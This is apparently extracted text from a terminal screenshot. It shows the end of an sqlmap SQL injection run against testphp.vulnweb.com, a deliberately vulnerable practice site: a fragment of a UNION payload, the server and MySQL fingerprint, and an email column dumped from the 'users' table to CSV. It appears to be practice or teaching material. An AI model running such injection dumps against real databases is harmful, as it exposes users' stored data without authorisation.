 asmi@vbox: ~
File Actions Edit View Help
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:08:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[10:08:03] [INFO] fetching entries of column(s) 'email' for table 'users' in
database 'acuart'
Database: acuart
Table: users
[1 entry]
+-----------------+
| email           |
+-----------------+
| email@email.com |
+-----------------+
[10:08:04] [INFO] table 'acuart.users' dumped to CSV file '/home/asmi/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[10:08:04] [INFO] fetched data logged to text files under '/home/asmi/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:08:04 /2025-02-16/
┌──(asmi㉿vbox)-[~]
└─$